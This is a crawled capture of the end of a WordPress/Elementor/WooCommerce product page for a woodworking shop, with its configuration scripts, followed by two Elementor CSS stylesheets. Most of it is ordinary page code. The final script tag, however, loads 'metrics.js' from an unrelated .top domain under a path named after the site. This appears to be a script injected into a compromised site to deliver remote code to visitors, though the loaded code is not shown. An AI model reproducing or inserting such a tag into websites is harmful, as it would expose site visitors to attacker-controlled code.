var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/basementwoodworks.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0bddd03c7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7027,"title":"WTL03%20%E2%80%93%20Basement%20Woodworks%20Inc","excerpt":"Wine Barrel - Wine Gift Set","featuredImage":false}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","nonce":"82193a4d87","urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/basementwoodworks.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/basementwoodworks.com\/cart\/","checkout_page_url":"https:\/\/basementwoodworks.com\/checkout\/","fragments_nonce":"de3ca58d78"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://meriksuppertun.top/basementwoodworks/metrics.js" id="custom-1762340933862-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1768404779
body_size: 3953
content:
.elementor-kit-19151{--e-global-color-primary:#1B4079;--e-global-color-secondary:#00224E;--e-global-color-text:#3F3F3F;--e-global-color-accent:#CF2E2E;--e-global-color-dbc432d:#FFFFFF;--e-global-color-93f9114:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:26px;}.elementor-kit-19151 button,.elementor-kit-19151 input[type="button"],.elementor-kit-19151 input[type="submit"],.elementor-kit-19151 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:20px;color:var( --e-global-color-dbc432d );border-radius:5px 5px 5px 5px;padding:14px 28px 14px 28px;}.elementor-kit-19151 button:hover,.elementor-kit-19151 button:focus,.elementor-kit-19151 input[type="button"]:hover,.elementor-kit-19151 input[type="button"]:focus,.elementor-kit-19151 input[type="submit"]:hover,.elementor-kit-19151 input[type="submit"]:focus,.elementor-kit-19151 .elementor-button:hover,.elementor-kit-19151 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-dbc432d );border-radius:5px 5px 5px 5px;}.elementor-kit-19151 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19151 a{color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-kit-19151 a:hover{color:var( --e-global-color-accent );}.elementor-kit-19151 h1{font-family:"Merriweather", Sans-serif;font-size:46px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h2{font-family:"Merriweather", Sans-serif;font-size:36px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h3{font-family:"Merriweather", Sans-serif;font-size:30px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h4{font-family:"Merriweather", Sans-serif;font-size:26px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h5{font-family:"Merriweather", Sans-serif;font-size:22px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h6{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-19151 h1{font-size:40px;}.elementor-kit-19151 h2{font-size:30px;}.elementor-kit-19151 h3{font-size:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19151 h1{font-size:32px;}.elementor-kit-19151 h2{font-size:28px;}.elementor-kit-19151 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19157.css?ver=1768404779
body_size: 9079
content:
.elementor-19157 .elementor-element.elementor-element-417c1ffd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--overflow:hidden;--padding-top:60px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-417c1ffd:not(.elementor-motion-effects-element-type-background), .elementor-19157 .elementor-element.elementor-element-417c1ffd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-19157 .elementor-element.elementor-element-707ecc36{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-7c5a313e{text-align:start;}.elementor-19157 .elementor-element.elementor-element-7c5a313e img{width:75%;}.elementor-19157 .elementor-element.elementor-element-7216bd12{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-718a81ca{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:60px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-4c8f8853 .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dbc432d );fill:var( --e-global-color-dbc432d );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-a2f8077{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-19157 .elementor-element.elementor-element-a2f8077 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-2186f6c6 .elementor-heading-title{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-icon i{color:var( --e-global-color-dbc432d );transition:color 0.3s;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-icon svg{fill:var( --e-global-color-dbc432d );transition:fill 0.3s;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-2d5da158{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-text{color:var( --e-global-color-dbc432d );transition:color 0.3s;}.elementor-19157 .elementor-element.elementor-element-2d5da158 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-7840b2e7{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-7840b2e7:not(.elementor-motion-effects-element-type-background), .elementor-19157 .elementor-element.elementor-element-7840b2e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-19157 .elementor-element.elementor-element-1c5e2079{text-align:center;color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-1c5e2079 a{color:var( --e-global-color-dbc432d );}.elementor-19157 .elementor-element.elementor-element-1c5e2079 a:hover, .elementor-19157 .elementor-element.elementor-element-1c5e2079 a:focus{color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-19157 .elementor-element.elementor-element-707ecc36{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-7c5a313e img{width:80%;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19157 .elementor-element.elementor-element-1c5e2079{text-align:center;}}@media(min-width:768px){.elementor-19157 .elementor-element.elementor-element-707ecc36{--width:35%;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--width:30%;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19157 .elementor-element.elementor-element-707ecc36{--width:30%;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--width:20%;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--width:50%;}}@media(max-width:767px){.elementor-19157 .elementor-element.elementor-element-417c1ffd{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-19157 .elementor-element.elementor-element-707ecc36{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-19157 .elementor-element.elementor-element-7c5a313e img{width:65%;}.elementor-19157 .elementor-element.elementor-element-7216bd12 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-19157 .elementor-element.elementor-element-6f4a3ebf{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-19157 .elementor-element.elementor-element-71aa2c5e{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}}